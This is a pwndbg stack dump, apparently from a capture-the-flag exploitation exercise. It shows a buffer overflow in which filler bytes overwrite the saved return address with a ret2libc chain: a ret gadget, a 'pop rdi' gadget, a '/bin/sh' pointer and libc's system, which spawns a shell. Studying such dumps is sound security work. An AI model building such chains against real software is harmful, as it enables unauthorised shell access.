 pwndbg> stack
00:0000│ rsp  0x7ffc47c18cd0 ◂— 'Expelliarmus'
01:0008│      0x7ffc47c18cd8 ◂— 0x4141410073756d72 /* 'rmus' */
02:0010│      0x7ffc47c18ce0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
pwndbg>
08:0040│   0x7ffc47c18d10 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
pwndbg>
10:0080│   0x7ffc47c18d50 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAA'
... ↓
pwndbg>
18:00c0│   0x7ffc47c18d90 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
... ↓
pwndbg>
20:0100│      0x7ffc47c18dd0 ◂— 'AAAAAAAA'
21:0108│      0x7ffc47c18dd8 ◂— 0x5ba28819ba761b00
22:0110│ rbp  0x7ffc47c18de0 ◂— 0x4242424242424242 ('BBBBBBBB')
23:0118│      0x7ffc47c18de8 —▸ 0x55fd8b5afd46 (AAAAAAAA+142) ◂— ret
24:0120│      0x7ffc47c18df0 —▸ 0x55fd8b5afdf3 (__libc_csu_init+99) ◂— pop    rdi
25:0128│      0x7ffc47c18df8 —▸ 0x7fcb2c5a8613 ◂— 0x68732f6e69622f /* '/bin/sh' */
26:0130│      0x7ffc47c18e00 —▸ 0x7fcb2c4474e0 (system) ◂— endbr64
27:0138│      0x7ffc47c18e08 —▸ 0x7fcb2c419100 (__libc_start_main+16) ◂— push   rbx